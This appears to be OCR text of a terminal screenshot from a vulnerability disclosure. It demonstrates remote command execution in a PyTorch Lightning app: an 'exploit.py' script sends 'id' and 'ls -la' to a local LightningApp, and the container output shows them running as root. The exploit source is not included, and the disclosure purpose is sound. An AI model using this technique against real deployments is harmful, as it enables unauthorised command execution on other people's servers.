 [➜  ~/Desktop/pytorch-lightning-bugs python3.11 exploit.py ]
LightingApp Root URL [http://127.0.0.1:7501]:
Enter Command [id]:
[➜  ~/Desktop/pytorch-lightning-bugs python3.11 exploit.py ]
LightingApp Root URL [http://127.0.0.1:7501]:
Enter Command [id]: ls -la
➜  ~/Desktop/pytorch-lightning-bugs
[➜  ~/Desktop/pytorch-lightning-bugs cat app.py ]
from lightning.app import LightningFlow, LightningApp
class SimpleFlow(LightningFlow):
    def run(self):
        pass
app = LightningApp(SimpleFlow())
[➜  ~/Desktop/pytorch-lightning-bugs cat Dockerfile ]
FROM python:3.11
RUN pip install lightning['extra']
COPY app.py /app.py
ENV LIGHTNING_APP_STATE_URL=http://0.0.0.0
[ENTRYPOINT [ "python3", "-m", "lightning", "run", "app", "app.py" ]% ]
➜  ~/Desktop/pytorch-lightning-bugs docker build -t lightning .
[+] Building 0.3s (8/8) FINISHED docker:desktop-linux
 => [internal] load build definition from Dockerfile 0.0s
 => => transferring dockerfile: 223B 0.0s
 => [internal] load metadata for docker.io/library/python:3.11 0.3s
 => [internal] load .dockerignore 0.0s
 => => transferring context: 2B 0.0s
 => [1/3] FROM docker.io/library/python:3.11@sha256:58ef3c375e20ca749f5bf4d1a62186a01e9d1d5756671037e39 0.0s
 => [internal] load build context 0.0s
 => => transferring context: 28B 0.0s
 => CACHED [2/3] RUN pip install lightning['extra'] 0.0s
 => CACHED [3/3] COPY app.py /app.py 0.0s
 => exporting to image 0.0s
 => => exporting layers 0.0s
 => => writing image sha256:fbc40d6169f20b408835ad29ec5ac5205472d91d5cf183c9d9046257c7fe998e 0.0s
 => => naming to docker.io/library/lightning 0.0s
What's Next?
  1. Sign in to your Docker account → docker login
  2. View a summary of image vulnerabilities and recommendations → docker scout quickview
[➜  ~/Desktop/pytorch-lightning-bugs docker run -it -p7501:7501 lightning ]
Your Lightning App is starting. This won't take long.
INFO: Your app has started.
uid=0(root) gid=0(root) groups=0(root)
total 72
drwxr-xr-x   1 root root 4096 Apr  9 16:56 .
drwxr-xr-x   1 root root 4096 Apr  9 16:56 ..
-rwxr-xr-x   1 root root    0 Apr  9 16:56 .dockerenv
-rw-r--r--   1 root root  154 Mar 27 02:28 app.py
lrwxrwxrwx   1 root root    7 Mar 11 00:00 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Jan 28 21:20 boot
drwxr-xr-x   5 root root  360 Apr  9 16:56 dev
drwxr-xr-x   1 root root 4096 Apr  9 16:56 etc
drwxr-xr-x   2 root root 4096 Jan 28 21:20 home
lrwxrwxrwx   1 root root    7 Mar 11 00:00 lib -> usr/lib
drwxr-xr-x   2 root root 4096 Mar 11 00:00 media
drwxr-xr-x   2 root root 4096 Mar 11 00:00 mnt
drwxr-xr-x   2 root root 4096 Mar 11 00:00 opt
dr-xr-xr-x 272 root root    0 Apr  9 16:56 proc
drwx------   1 root root 4096 Apr  9 16:56 root
drwxr-xr-x   1 root root 4096 Mar 12 01:24 run
lrwxrwxrwx   1 root root    8 Mar 11 00:00 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Mar 11 00:00 srv
dr-xr-xr-x  11 root root    0 Apr  9 16:56 sys
drwxrwxrwt   1 root root 4096 Apr  9 16:56 tmp
drwxr-xr-x   1 root root 4096 Mar 11 00:00 usr
drwxr-xr-x   1 root root 4096 Mar 11 00:00 var